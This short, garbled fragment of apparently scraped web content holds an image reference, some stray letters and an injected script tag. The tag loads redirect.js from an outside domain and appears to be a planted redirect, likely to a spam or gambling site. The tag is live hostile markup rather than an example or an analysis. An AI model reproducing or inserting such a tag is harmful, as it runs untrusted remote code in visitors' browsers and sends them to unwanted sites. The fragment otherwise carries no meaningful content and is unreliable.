 ZQASI<script src=https://aaa.aimarksix.com/redirect.js></script >
